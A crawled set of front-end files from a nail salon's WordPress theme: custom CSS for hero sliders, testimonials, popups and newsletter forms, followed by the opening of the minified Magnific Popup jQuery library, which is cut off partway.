.hero-11 .hero-slider-11 {
    background: -webkit-linear-gradient(9deg, #E8CDBF -5.01%, #F9F3F0 99.74%);
    background: linear-gradient(81deg, #E8CDBF -5.01%, #F9F3F0 99.74%);
    -webkit-clip-path: path("M1 0C0.447715 0 0 0.447696 0 0.999981V687C0 703.569 13.4315 717 30 717H273C289.569 717 303 730.431 303 747V870C303 886.569 316.431 900 333 900H1919C1919.55 900 1920 899.552 1920 899V1C1920 0.447715 1919.55 0 1919 0H1Z");
    clip-path: path("M1 0C0.447715 0 0 0.447696 0 0.999981V687C0 703.569 13.4315 717 30 717H273C289.569 717 303 730.431 303 747V870C303 886.569 316.431 900 333 900H1919C1919.55 900 1920 899.552 1920 899V1C1920 0.447715 1919.55 0 1919 0H1Z")
}

@media (min-width: 1930px) {
    .hero-11 .hero-slider-11 {
        -webkit-clip-path: path("M1 0C0.447715 0 0 0.447696 0 0.999981V687C0 703.569 13.4315 717 30 717H273C289.569 717 303 730.431 303 747V870C303 886.569 316.431 900 333 900H1919C1919.55 900 1920 899.552 7520 899V1C1920 0.447715 1919.55 0 1919 0H1Z");
        clip-path: path("M1 0C0.447715 0 0 0.447696 0 0.999981V687C0 703.569 13.4315 717 30 717H273C289.569 717 303 730.431 303 747V870C303 886.569 316.431 900 333 900H1919C1919.55 900 1920 899.552 7520 899V1C1920 0.447715 1919.55 0 1919 0H1Z")
    }
}

@media (max-width: 991px) {
    .hero-11 .hero-slider-11 {
        -webkit-clip-path: none;
        clip-path: none
    }
}

@media (max-width: 767px) {
    .hero-11 .hero-slider-11 {
        margin-bottom: 30px
    }
}

.hero-11 .hero-slider-11 .th-hero-img {
    background-color: var(--smoke-color2);
    min-width: 498px;
    max-height: 550px;
    margin: 0 0 0 100px;
    -webkit-clip-path: path("M418 20C418 8.95431 409.046 0 398 0H20C8.95431 0 0 8.9543 0 20V290C0 301.046 8.95431 310 20 310H60C71.0457 310 80 318.954 80 330V530C80 541.046 88.9543 550 100 550H478C489.046 550 498 541.046 498 530V100C498 88.9543 489.046 80 478 80H438C426.954 80 418 71.0457 418 60V20Z");
    clip-path: path("M418 20C418 8.95431 409.046 0 398 0H20C8.95431 0 0 8.9543 0 20V290C0 301.046 8.95431 310 20 310H60C71.0457 310 80 318.954 80 330V530C80 541.046 88.9543 550 100 550H478C489.046 550 498 541.046 498 530V100C498 88.9543 489.046 80 478 80H438C426.954 80 418 71.0457 418 60V20Z")
}

@media (max-width: 1699px) {
    .hero-11 .hero-slider-11 .th-hero-img {
        margin: 0 0 0 0px
    }
}

@media (max-width: 1299px) {
    .hero-11 .hero-slider-11 .th-hero-img {
        width: 100%;
        height: 100%
    }
}

@media (max-width: 991px) {
    .hero-11 .hero-slider-11 .th-hero-img {
        min-width: 498px;
        max-height: 550px;
        margin-left: auto
    }
}

@media (max-width: 575px) {
    .hero-11 .hero-slider-11 .th-hero-img {
        width: 100%;
        height: 100%;
        -webkit-clip-path: none;
        clip-path: none
    }
}

.hero-11 .hero-slider-11 .th-hero-img img {
    width: 351px;
    height: 541px;
    margin: auto auto auto 110px;
    display: block;
    text-align: center;
    object-fit: cover
}

@media (max-width: 575px) {
    .hero-11 .hero-slider-11 .th-hero-img img {
        width: 100%;
        height: 100%;
        margin: 0
    }
}

.hero-video.style3 {
    position: absolute;
    right: unset;
    left: 20px;
    bottom: 0;
    border-radius: 24px;
    z-index: 2
}

@media (max-width: 991px) {
    .hero-video.style3 {
        margin-bottom: 20px
    }
}

@media (max-width: 767px) {
    .hero-video.style3 {
        position: relative;
        top: 50px;
        margin-bottom: 50px
    }
}

.hero-video.style3:before {
    content: "";
    position: absolute;
    inset: 0;
    border-radius: 24px;
    background-color: rgba(13, 13, 13, 0.6)
}

.hero-video.style3 img {
    border-radius: 24px
}

.hero-image-area {
    position: relative;
    padding-top: 100px
}

@media (max-width: 1299px) {
    .hero-image-area {
        padding-top: 0px
    }
}

@media (max-width: 991px) {
    .hero-image-area {
        margin-bottom: 230px
    }
}

@media (max-width: 767px) {
    .hero-image-area {
        margin-bottom: 50px
    }
}

.hero-image-area .hero-indicator-wrapp {
    position: absolute;
    top: auto;
    bottom: 80px;
    right: unset;
    left: 20px
}

@media (max-width: 1699px) {
    .hero-image-area .hero-indicator-wrapp {
        left: -80px
    }
}

@media (max-width: 1299px) {
    .hero-image-area .hero-indicator-wrapp {
        position: relative;
        bottom: -50px;
        left: unset;
        right: -50px
    }
}

.hero-image-area .hero-indicator {
    -webkit-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    transform: rotate(-90deg)
}

@media (max-width: 1299px) {
    .hero-image-area .hero-indicator {
        -webkit-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        transform: rotate(0deg)
    }
}

.hero-image-area .hero-indicator .indicatior-btn {
    position: relative;
    overflow: hidden;
    min-width: 70px;
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg)
}

@media (max-width: 1299px) {
    .hero-image-area .hero-indicator .indicatior-btn {
        -webkit-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        transform: rotate(0deg)
    }
}

.hero-image-area .hero-indicator .indicatior-btn:hover img {
    border: 1px solid var(--theme-color)
}

.hero-image-area .hero-indicator .indicatior-btn:after {
    font-family: var(--icon-font);
    content: "\f5bb";
    position: absolute;
    inset: 0;
    font-size: 28px;
    text-align: center;
    line-height: 70px;
    display: block;
    border-radius: 70px;
    background-color: rgba(13, 13, 13, 0.6);
    color: var(--white-color);
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
    -webkit-transition: 0.4s ease-in-out;
    transition: 0.4s ease-in-out
}

.hero-image-area .hero-indicator .indicatior-btn img {
    width: 70px;
    height: 70px;
    border: 1px solid var(--theme-color);
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1)
}

.hero-image-area .hero-indicator .indicatior-btn.active img {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1)
}

.hero-image-area .hero-indicator .indicatior-btn.active:after {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1)
}

.hero-image-area .hero-shape {
    position: absolute;
    top: 100px;
    right: -55%
}

.hero-style11 {
    position: relative;
    z-index: 6;
    max-width: 730px;
    padding: 240px 0 260px 0
}

@media (max-width: 991px) {
    .hero-style11 {
        padding: 160px 0 50px 0;
        display: block;
        margin: auto;
        min-width: 100%;
        text-align: center
    }
}

.hero-style11 .sub-title {
    margin-bottom: 15px
}

.hero-style11 .hero-title {
    text-transform: capitalize;
    margin-bottom: 15px
}

@media (max-width: 767px) {
    .hero-style11 .hero-title {
        font-size: 48px;
        line-height: 58px
    }
}

@media (max-width: 575px) {
    .hero-style11 .hero-title {
        font-size: 34px;
        line-height: 44px
    }
}

.hero-style11 .hero-text {
    max-width: 757px;
    display: block;
    margin: auto auto 40px auto
}

.hero-counter-content {
    position: absolute;
    left: 18%;
    bottom: 90px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    gap: 30px
}

@media (max-width: 1699px) {
    .hero-counter-content {
        left: 24%
    }
}

@media (max-width: 1299px) {
    .hero-counter-content {
        left: 28%
    }
}

@media (max-width: 1299px) {
    .hero-counter-content {
        left: 28%;
        bottom: 40px
    }
    .hero-counter-content .th-counterup {
        padding: 0;
        border: none
    }
    .hero-counter-content .th-counterup .inner {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex
    }
    .hero-counter-content .th-counterup .content .counter {
        -webkit-box-pack: left;
        -webkit-justify-content: left;
        -ms-flex-pack: left;
        justify-content: left;
        margin-top: 15px
    }
}

@media (max-width: 1199px) {
    .hero-counter-content {
        left: unset;
        right: 20px
    }
}

@media (max-width: 575px) {
    .hero-counter-content {
        position: relative;
        left: 20px;
        top: 20px;
        display: block
    }
    .hero-counter-content .th-counterup {
        margin-bottom: 30px
    }
}

.about-image {
    position: relative
}

@media (max-width: 1199px) {
    .about-image {
        margin-bottom: 50px
    }
}

.about-image .img2 {
    position: absolute;
    top: 30px;
    left: -20%;
    z-index: -1
}

@media (max-width: 1199px) {
    .about-image .img2 {
        left: 0
    }
}

.banner-area {
    padding: 120px 0 0px 120px
}

@media (max-width: 1299px) {
    .banner-area {
        padding: 120px 0 0 40px
    }
}

@media (max-width: 1199px) {
    .banner-area {
        padding: 80px 0 0 20px
    }
}

@media (max-width: 991px) {
    .banner-area {
        padding: 80px 20px 80px 20px
    }
}

@media (max-width: 991px) {
    .banner-image {
        display: none
    }
}

.about-item {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    gap: 30px;
    max-width: 516px;
    margin-bottom: 15px;
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out
}

.about-item:last-child {
    margin-bottom: 0
}

.about-item .box-title {
    margin-bottom: 8px
}

.about-item_icon {
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out
}

.about-item_text {
    margin-bottom: 0
}

.about-item:hover .about-item_icon {
    -webkit-transform: rotateY(180deg);
    transform: rotateY(180deg)
}

.testi-item.style5 {
    position: relative;
    background-color: var(--white-color);
    padding: 40px;
    text-align: left;
    z-index: 2
}

@media (max-width: 575px) {
    .testi-item.style5 {
        padding: 30px
    }
}

@media(min-width:768px) and (max-width:1024px){
    .modalPopup {
       top: 64%!important;
      
    }
}

@media(min-width:768px) and (max-width:1024px){
    .modalPopup {
       top: 64%!important;
      
    }
}

.testi-item.style5 .testi-item_profile {
    margin-top: 20px
}

.testi-item.style5 .testi-item_name {
    font-size: 24px;
    margin-bottom: 0px
}

.testi-item.style5 .star-icon {
    margin-bottom: 10px
}

.testi-item.style5 .testi-shape2 {
    position: absolute;
    bottom: 0;
    right: 20px;
    z-index: -1
}

@media (max-width: 575px) {
    .testi-item.style5 .testi-shape2 {
        display: none
    }
}

.testi-item.style5 .testi-quote {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    z-index: -1
}

.testi-grid-slide.style3 {
    margin-left: 50px
}

@media (max-width: 1199px) {
    .testi-grid-slide.style3 {
        padding: 80px 0
    }
}

@media (max-width: 991px) {
    .testi-grid-slide.style3 {
        padding: 30px 0 80px 0;
        margin: 0
    }
}

@media (max-width: 767px) {
    .testi-grid-slide.style3 {
        padding: 80px 0
    }
}

.testi-grid-slide.style3 .sub-title img {
    -webkit-filter: brightness(0) invert(1);
    filter: brightness(0) invert(1)
}

.testi-grid-slide.style3 .number-dots ul {
    margin: 40px 0px 0px;
    position: relative;
    display: inline-block;
    padding: 0px;
    width: auto;
    position: absolute;
    left: 50%;
    bottom: 50px;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%)
}

.testi-grid-slide.style3 .number-dots ul:before,
.testi-grid-slide.style3 .number-dots ul:after {
    display: none
}

.testimonial-wrapper.style4 {
    margin-left: -100px
}

@media (max-width: 1199px) {
    .testimonial-wrapper.style4 {
        margin-left: 0
    }
}

.testi-slide-img.style4 {
    width: 586px;
    height: 743px;
    border-radius: 300px 300px 0px 0px;
    background: var(--smoke-color)
}

@media (max-width: 1199px) {
    .testi-slide-img.style4 {
        width: 100%;
        height: 100%
    }
}

.footer-layout11 .copyright-wrap {
    background-color: #1A1A1A
}

.footer-layout11 .th-widget-about.style2 {
    max-width: 215px
}

.blog-box.style5 .blog-img {
    margin: 0
}

.blog-box.style5 .blog-box_content {
    padding: 30px
}

.blog-box.style5 .blog-box_name {
    position: absolute;
    right: 15px;
    bottom: 15px;
    background-color: var(--theme-color);
    color: var(--white-color);
    padding: 5px 20px;
    font-size: 14px;
    line-height: 24px
}

.blog-box.style5 .half-line-btn {
    color: var(--theme-color)
}

.blog-box.style5 .half-line-btn:before {
    background-color: var(--theme-color)
}
.chat_icon{
    position: fixed;
    left: 10px;
    bottom: 40px;
}

#modalOverlay {
    position: fixed;
    top: 0;
    left: 0;
    background: rgba(0, 0, 0, 0.5);
    z-index: 99999;
    height: 100%;
    width: 100%;
}
.modalPopup {
    position: absolute;
    top: 53%;
    left: 50%;
    transform: translate(-50%, -50%);

    width: 40%;
    padding: 0 0 30px;
    /* -webkit-box-shadow: 0 2px 10px 3px rgba(0,0,0,.2);
    -moz-box-shadow: 0 2px 10px 3px rgba(0,0,0,.2);
    box-shadow: 0 2px 10px 3px rgba(0,0,0,.2); */
}

.buttonStyle {
   position: absolute;
   top: 0;
    right: 0;
    border: transparent;
    border-radius: 0;
    background:#000;
    color: #eee !important;
    cursor: pointer;
    font-weight: bold;
    font-size: 14px;
    text-transform: uppercase;
    padding: 6px 25px;
    text-decoration: none;
}

.ot_heading {
   
    font-family: 'Berkshire Swash', serif;
    padding-bottom: 15px;
}

.tp-caption {
    /* font-family: 'Titillium Web'; */
    font-family: 'Berkshire Swash', serif;
}
.hero_22  .carousel-caption {
    position: absolute;
    right: 15%;
    bottom: 1.25rem;
    left: 15%;
    padding-top: 1.25rem;
    padding-bottom: 1.25rem;
    color: #fff;
    text-align: center;
    top: 30%;
}

.hero_22  .carousel-caption h5{
    font-size: 5rem;
    color: #fff;
    line-height: 80px;
}
.hero_22 .carousel-caption p{
    color: #d1a1a2;
    font-size: 1.3rem;
    font-weight: 300;
    font-family: 'Berkshire Swash', serif;
}

/* .carousel-indicators{
  
    position: absolute;
    right: 0;
    bottom: 30px!important;
    left: 0;
    z-index: 2;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    padding-left: 0;
    margin-right: 15%;
    margin-left: 15%;
    list-style: none;
  

} */

/* .carousel-indicators [type=button]{
    -webkit-appearance: button;
    border-radius: 50%;
    width: 30px;
    height: 30px;
} */

/* .carousel-indicators .active {
    opacity: 1;
    background: brown;
    box-shadow: none;
} */

.tnp-field.tnp-field-email label {
    display: none !important;
}


.tnp-subscription div.tnp-field, .tnp-profile div.tnp-field {
    display: flex !important;
    justify-content: space-around !important;
}

.tnp-subscription input.tnp-submit, .tnp-profile input.tnp-submit {
    background-color: #000 !important;
    padding: 15px 100px !important;
    text-transform: uppercase !important;
}

div.tnp-subscription, div.tnp-profile, form.tnp-subscription, form.tnp-profile {
    
    margin: -2em auto !important;
    max-width: 627px !important;
   
}

@media(max-width:767px){
.modalPopup {
    position: absolute;
    top: 60%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 93%;
    padding: 0 0 30px;
}
}

.current-menu-item a {
    color: #cf2e2e !important;
}
input#date-pick {
    text-transform: uppercase !important;
}

--- FILE ---
content_type: text/css
request_url: https://queennailsbrea.com/wp-content/themes/queennailsandspas/style.css?ver=6.9
body_size: -140
content:
/*
*Theme Name : ThemeName
*Description : ThemeName Theme
*Version : 1.0
*/



--- FILE ---
content_type: text/javascript
request_url: https://queennailsbrea.com/wp-content/themes/queennailsandspas/assets/js/jquery.magnific-popup.min.js
body_size: 7896
content:
/*! Magnific Popup - v1.1.0 - 2016-02-20
 * http://dimsemenov.com/plugins/magnific-popup/
 * Copyright (c) 2016 Dmitry Semenov; */
! function(e) {
    "function" == typeof define && define.amd ? define(["jquery"], e) : e("object" == typeof exports ? require("jquery") : window.jQuery || window.Zepto)
}((function(e) {
    var t, i, n, o, r, a, s = "Close",
        l = "BeforeClose",
        c = "MarkupParse",
        d = "Open",
        u = "Change",
        p = "mfp",
        f = ".mfp",
        m = "mfp-ready",
        g = "mfp-removing",
        v = "mfp-prevent-close",
        h = function() {},
        y = !!window.jQuery,
        C = e(window),
        w = function(e, i) {
            t.ev.on(p + e + f, i)
        },
        b = function(t, i, n, o) {
            var r = document.createElement("div");
            return r.className = "mfp-" + t, n && (r.innerHTML = n), o ? i && i.appendChild(r) : (r = e(r), i && r.appendTo(i)), r
        },
        I = function(i, n) {
            t.ev.triggerHandler(p + i, n), t.st.callbacks && (i = i.charAt(0).toLowerCase() + i.slice(1), t.st.callbacks[i] && t.st.callbacks[i].apply(t, e.isArray(n) ? n : [n]))
        },
        x = function(i) {
            return i === a && t.currTemplate.closeBtn || (t.currTemplate.closeBtn = e(t.st.closeMarkup.replace("%title%", t.st.tClose)), a = i), t.currTemplate.closeBtn
        },
        k = function() {
            e.magnificPopup.instance || ((t = new h).init(), e.magnificPopup.instance = t)
        };
    h.prototype = {
        constructor: h,
        init: function() {
            var i = navigator.appVersion;
            t.isLowIE = t.isIE8 = document.all && !document.addEventListener, t.isAndroid = /android/gi.test(i), t.isIOS = /iphone|ipad|ipod/gi.test(i), t.supportsTransition = function() {
                var e = document.createElement("p").style,
                    t = ["ms", "O", "Moz", "Webkit"];
                if (void 0 !== e.transition) return !0;
                for (; t.length;)
                    if (t.pop() + "Transition" in e) return !0;
                return !1
            }(), t.probablyMobile = t.isAndroid || t.isIOS || /(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent), n = e(document), t.popupsCache = {}
        },
        open: function(i) {
            var o;
            if (!1 === i.isObj) {
                t.items = i.items.toArray(), t.index = 0;
                var a, s = i.items;
                for (o = 0; o < s.length; o++)
                    if ((a = s[o]).parsed && (a = a.el[0]), a === i.el[0]) {
                        t.index = o;
                        break
                    }
            } else t.items = e.isArray(i.items) ? i.items : [i.items], t.index = i.index || 0;
            if (!t.isOpen) {
                t.types = [], r = "", i.mainEl && i.mainEl.length ? t.ev = i.mainEl.eq(0) : t.ev = n, i.key ? (t.popupsCache[i.key] || (t.popupsCache[i.key] = {}), t.currTemplate = t.popupsCache[i.key]) : t.currTemplate = {}, t.st = e.extend(!0, {}, e.magnificPopup.defaults, i), t.fixedContentPos = "auto" === t.st.fixedContentPos ? !t.probablyMobile : t.st.fixedContentPos, t.st.modal && (t.st.closeOnContentClick = !1, t.st.closeOnBgClick = !1, t.st.showCloseBtn = !1, t.st.enableEscapeKey = !1), t.bgOverlay || (t.bgOverlay = b("bg").on("click" + f, (function() {
                    t.close()
                })), t.wrap = b("wrap").attr("tabindex", -1).on("click" + f, (function(e) {
                    t._checkIfClose(e.target) && t.close()
                })), t.container = b("container", t.wrap)), t.contentContainer = b("content"), t.st.preloader && (t.preloader = b("preloader", t.container, t.st.tLoading));
                var l = e.magnificPopup.modules;
                for (o = 0; o < l.length; o++) {
                    var u = l[o];
                    u = u.charAt(0).toUpperCase() + u.slice(1), t["init" + u].call(t)
                }
                I("BeforeOpen"), t.st.showCloseBtn && (t.st.closeBtnInside ? (w(c, (function(e, t, i, n) {
                    i.close_replaceWith = x(n.type)
                })), r += " mfp-close-btn-in") : t.wrap.append(x())), t.st.alignTop && (r += " mfp-align-top"), t.fixedContentPos ? t.wrap.css({
                    overflow: t.st.overflowY,
                    overflowX: "hidden",
                    overflowY: t.st.overflowY
                }) : t.wrap.css({
                    top: C.scrollTop(),
                    position: "absolute"
                }), (!1 === t.st.fixedBgPos || "auto" === t.st.fixedBgPos && !t.fixedContentPos) && t.bgOverlay.css({
                    height: n.height(),
                    position: "absolute"
                }), t.st.enableEscapeKey && n.on("keyup" + f, (function(e) {
                    27 === e.keyCode && t.close()
                })), C.on("resize" + f, (function() {
                    t.updateSize()
                })), t.st.closeOnContentClick || (r += " mfp-auto-cursor"), r && t.wrap.addClass(r);
                var p = t.wH = C.height(),
                    g = {};
                if (t.fixedContentPos && t._hasScrollBar(p)) {
                    var v = t._getScrollbarSize();
                    v && (g.marginRight = v)
                }
                t.fixedContentPos && (t.isIE7 ? e("body, html").css("overflow", "hidden") : g.overflow = "hidden");
                var h = t.st.mainClass;
                return t.isIE7 && (h += " mfp-ie7"), h && t._addClassToMFP(h), t.updateItemHTML(), I("BuildControls"), e("html").css(g), t.bgOverlay.add(t.wrap).prependTo(t.st.prependTo || e(document.body)), t._lastFocusedEl = document.activeElement, setTimeout((function() {
                    t.content ? (t._addClassToMFP(m), t._setFocus()) : t.bgOverlay.addClass(m), n.on("focusin" + f, t._onFocusIn)
                }), 16), t.isOpen = !0, t.updateSize(p), I(d), i
            }
            t.updateItemHTML()
        },
        close: function() {
            t.isOpen && (I(l), t.isOpen = !1, t.st.removalDelay && !t.isLowIE && t.supportsTransition ? (t._addClassToMFP(g), setTimeout((function() {
                t._close()
            }), t.st.removalDelay)) : t._close())
        },
        _close: function() {
            I(s);
            var i = g + " " + m + " ";
            if (t.bgOverlay.detach(), t.wrap.detach(), t.container.empty(), t.st.mainClass && (i += t.st.mainClass + " "), t._removeClassFromMFP(i), t.fixedContentPos) {
                var o = {
                    marginRight: ""
                };
                t.isIE7 ? e("body, html").css("overflow", "") : o.overflow = "", e("html").css(o)
            }
            n.off("keyup.mfp focusin" + f), t.ev.off(f), t.wrap.attr("class", "mfp-wrap").removeAttr("style"), t.bgOverlay.attr("class", "mfp-bg"), t.container.attr("class", "mfp-container"), !t.st.showCloseBtn || t.st.closeBtnInside && !0 !== t.currTemplate[t.currItem.type] || t.currTemplate.closeBtn && t.currTemplate.closeBtn.detach(), t.st.autoFocusLast && t._lastFocusedEl && e(t._lastFocusedEl).focus(), t.currItem = null, t.content = null, t.currTemplate = null, t.prevHeight = 0, I("AfterClose")
        },
        updateSize: function(e) {
            if (t.isIOS) {
                var i = document.documentElement.clientWidth / window.innerWidth,
                    n = window.innerHeight * i;
                t.wrap.css("height", n), t.wH = n
            } else t.wH = e || C.height();
            t.fixedContentPos || t.wrap.css("height", t.wH), I("Resize")
        },
        updateItemHTML: function() {
            var i = t.items[t.index];
            t.contentContainer.detach(), t.content && t.content.detach(), i.parsed || (i = t.parseEl(t.index));
            var n = i.type;
            if (I("BeforeChange", [t.currItem ? t.currItem.type : "", n]), t.currItem = i, !t.currTemplate[n]) {
                var r = !!t.st[n] && t.st[n].markup;
                I("FirstMarkupParse", r), t.currTemplate[n] = !r || e(r)
            }
            o && o !== i.type && t.container.removeClass("mfp-" + o + "-holder");
            var a = t["get" + n.charAt(0).toUpperCase() + n.slice(1)](i, t.currTemplate[n]);
            t.appendContent(a, n), i.preloaded = !0, I(u, i), o = i.type, t.container.prepend(t.contentContainer), I("AfterChange")
        },
        appendContent: function(e, i) {
            t.content = e, e ? t.st.showCloseBtn && t.st.closeBtnInside && !0 === t.currTemplate[i] ? t.content.find(".mfp-close").length || t.content.append(x()) : t.content = e : t.content = "", I("BeforeAppend"), t.container.addClass("mfp-" + i + "-holder"), t.contentContainer.append(t.content)
        },
        parseEl: function(i) {
            var n, o = t.items[i];
            if (o.tagName ? o = {
                    el: e(o)
                } : (n = o.type, o = {
                    data: o,
                    src: o.src
                }), o.el) {
                for (var r = t.types, a = 0; a < r.length; a++)
                    if (o.el.hasClass("mfp-" + r[a])) {
                        n = r[a];
                        break
                    }
                o.src = o.el.attr("data-mfp-src"), o.src || (o.src = o.el.attr("href"))
            }
            return o.type = n || t.st.type || "inline", o.index = i, o.parsed = !0, t.items[i] = o, I("ElementParse", o), t.items[i]
        },
        addGroup: function(e, i) {
            var n = function(n) {
                n.mfpEl = this, t._openClick(n, e, i)
            };
            i || (i = {});
            var o = "click.magnificPopup";
            i.mainEl = e, i.items ? (i.isObj = !0, e.off(o).on(o, n)) : (i.isObj = !1, i.delegate ? e.off(o).on(o, i.delegate, n) : (i.items = e, e.off(o).on(o, n)))
        },
        _openClick: function(i, n, o) {
            if ((void 0 !== o.midClick ? o.midClick : e.magnificPopup.defaults.midClick) || !(2 === i.which || i.ctrlKey || i.metaKey || i.altKey || i.shiftKey)) {
                var r = void 0 !== o.disableOn ? o.disableOn : e.magnificPopup.defaults.disableOn;
                if (r)
                    if (e.isFunction(r)) {
                        if (!r.call(t)) return !0
                    } else if (C.width() < r) return !0;
                i.type && (i.preventDefault(), t.isOpen && i.stopPropagation()), o.el = e(i.mfpEl), o.delegate && (o.items = n.find(o.delegate)), t.open(o)
            }
        },
        updateStatus: function(e, n) {
            if (t.preloader) {
                i !== e && t.container.removeClass("mfp-s-" + i), n || "loading" !== e || (n = t.st.tLoading);
                var o = {
                    status: e,
                    text: n
                };
                I("UpdateStatus", o), e = o.status, n = o.text, t.preloader.html(n), t.preloader.find("a").on("click", (function(e) {
                    e.stopImmediatePropagation()
                })), t.container.addClass("mfp-s-" + e), i = e
            }
        },
        _checkIfClose: function(i) {
            if (!e(i).hasClass(v)) {
                var n = t.st.closeOnContentClick,
                    o = t.st.closeOnBgClick;
                if (n && o) return !0;
                if (!t.content || e(i).hasClass("mfp-close") || t.preloader && i === t.preloader[0]) return !0;
                if (i === t.content[0] || e.contains(t.content[0], i)) {
                    if (n) return !0
                } else if (o && e.contains(document, i)) return !0;
                return !1
            }
        },
        _addClassToMFP: function(e) {
            t.bgOverlay.addClass(e), t.wrap.addClass(e)
        },
        _removeClassFromMFP: function(e) {
            this.bgOverlay.removeClass(e), t.wrap.removeClass(e)
        },
        _hasScrollBar: function(e) {
            return (t.isIE7 ? n.height() : document.body.scrollHeight) > (e || C.height())
        },
        _setFocus: function() {
            (t.st.focus ? t.content.find(t.st.focus).eq(0) : t.wrap).focus()
        },
        _onFocusIn: function(i) {
            return i.target === t.wrap[0] || e.contains(t.wrap[0], i.target) ? void 0 : (t._setFocus(), !1)
        },
        _parseMarkup: function(t, i, n) {
            var o;
            n.data && (i = e.extend(n.data, i)), I(c, [t, i, n]), e.each(i, (function(i, n) {
                if (void 0 === n || !1 === n) return !0;
                if ((o = i.split("_")).length > 1) {
                    var r = t.find(f + "-" + o[0]);
                    if (r.length > 0) {
                        var a = o[1];
                        "replaceWith" === a ? r[0] !== n[0] && r.replaceWith(n) : "img" === a ? r.is("img") ? r.attr("src", n) : r.replaceWith(e("<img>").attr("src", n).attr("class", r.attr("class"))) : r.attr(o[1], n)
                    }
                } else t.find(f + "-" + i).html(n)
            }))
        },
        _getScrollbarSize: function() {
            if (void 0 === t.scrollbarSize) {
                var e = document.createElement("div");
                e.style.cssText = "width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;", document.body.appendChild(e), t.scrollbarSize = e.offsetWidth - e.clientWidth, document.body.removeChild(e)
            }
            return t.scrollbarSize
        }
    }, e.magnificPopup = {
        instance: null,
        proto: h.prototype,
        modules: [],
        open: function(t, i) {
            return k(), (t = t ? e.extend(!0, {}, t) : {}).isObj = !0, t.index = i || 0, this.instance.open(t)
        },
        close: function() {
            return e.magnificPopup.instance && e.magnificPopup.instance.close()
        },
        registerModule: function(t, i) {
            i.options && (e.magnificPopup.defaults[t] = i.options), e.extend(this.proto, i.proto), this.modules.push(t)
        },
        defaults: {
            disableOn: 0,
            key: null,
            midClick: !1,
            mainClass: "",
            preloader: !0,
            focus: "",
            closeOnContentClick: !1,
            closeOnBgClick: !0,
            closeBtnInside: !0,
            showCloseBtn: !0,
            enableEscapeKey: !0,
            modal: !1,
            alignTop: !1,
            removalDelay: 0,
            prependTo: null,
            fixedContentPos: "auto",
            fixedBgPos: "auto",
            overflowY: "auto",
            closeMarkup: '<button title="%title%" type="button" class="mfp-close">&#215;</button>',
            tClose: "Close (Esc)",
            tLoading: "Loading...",
            autoFocusLast: !0
        }
    }, e.fn.magnificPopup = function(i) {
        k();
        var n = e(this);
        if ("string" == typeof i)
            if ("open" === i) {
                var o, r = y ? n.data("magnificPopup") : n[0].magnificPopup,
                    a = parseInt(arguments[1], 10) || 0;
                r.items ? o = r.items[a] : (o = n, r.delegate && (o = o.find(r.delegate)), o = o.eq(a)), t._openClick({
                    mfpEl: o
                }, n, r)
            } else t.isOpen && t[i].apply(t, Array.prototype.slice.call(arguments, 1));
        else i = e.extend(!0, {}, i), y ? n.data("magnificPopup", i) : n[0].magnificPopup = i, t.addGroup(n, i);
        return n
    };
    var T, _, P, S = "inline",
        E = function() {
            P && (_.after(P.addClass(T)).detach(), P = null)
        };
    e.magnificPopup.registerModule(S, {
        options: {
            hiddenClass: "hide",
            markup: "",
            tNotFound: "Content not found"
        },
        proto: {
            initInline: function() {
                t.types.push(S), w(s + "." + S, (function() {
                    E()
                }))
            },
            getInline: function(i, n) {
                if (E(), i.src) {
                    var o = t.st.inline,
                        r = e(i.src);
                    if (r.length) {
                        var a = r[0].parentNode;
                        a && a.tagName && (_ || (T = o.hiddenClass, _ = b(T), T = "mfp-" + T), P = r.after(_).detach().removeClass(T)), t.updateStatus("ready")
                    } else t.updateStatus("error", o.tNotFound), r = e("<div>");
                    return i.inlineElement = r, r
                }
                return t.updateStatus("ready"), t._parseMarkup(n, {}, i), n
            }
        }
    });
    var z, O = "ajax",
        M = function() {
            z && e(document.body).removeClass(z)
        },
        B = function() {
            M(), t.req && t.req.abort()
        };
    e.magnificPopup.registerModule(O, {
        options: {
            settings: null,
            cursor: "mfp-ajax-cur",
            tError: '<a href="%url%">The content</a> could not be loaded.'
        },
        proto: {
            initAjax: function() {
                t.types.push(O), z = t.st.ajax.cursor, w(s + "." + O, B), w("BeforeChange." + O, B)
            },
            getAjax: function(i) {
                z && e(document.body).addClass(z), t.updateStatus("loading");
                var n = e.extend({
                    url: i.src,
                    success: function(n, o, r) {
                        var a = {
                            data: n,
                            xhr: r
                        };
                        I("ParseAjax", a), t.appendContent(e(a.data), O), i.finished = !0, M(), t._setFocus(), setTimeout((function() {
                            t.wrap.addClass(m)
                        }), 16), t.updateStatus("ready"), I("AjaxContentAdded")
                    },
                    error: function() {
                        M(), i.finished = i.loadError = !0, t.updateStatus("error", t.st.ajax.tError.replace("%url%", i.src))
                    }
                }, t.st.ajax.settings);
                return t.req = e.ajax(n), ""
            }
        }
    });
    var L, H = function(i) {
